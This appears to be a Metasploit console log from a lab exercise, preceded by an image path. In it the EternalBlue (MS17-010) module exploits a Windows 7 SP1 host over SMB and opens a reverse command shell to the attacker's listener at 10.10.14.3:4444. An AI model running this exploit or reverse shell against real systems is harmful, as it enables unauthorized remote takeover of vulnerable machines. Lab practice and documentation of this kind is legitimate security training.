 msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.3:4444 -> 10.10.10.40:49158) at 2020-02-07 08:14:28 -05
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=